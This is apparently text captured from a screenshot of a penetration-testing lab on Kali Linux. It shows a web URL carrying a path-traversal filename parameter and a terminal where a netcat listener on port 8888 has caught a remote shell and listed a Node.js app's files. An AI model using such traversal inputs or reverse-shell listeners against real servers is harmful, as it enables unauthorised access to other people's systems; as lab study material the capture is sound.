 chat:3000/drouting?filename=../uploads/146dae25d411472a374a716ff6b059d5
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Explo
root@THP-LETHAL: ~
File Edit View Search Terminal Help
root@THP-LETHAL:~# nc -l -p 8888
ls
db
index.html
index.js
nav.html
navnosql2.html
navnosql.html
navSuccess.html
node_modules
package.json
package-lock.json
public
uploads
views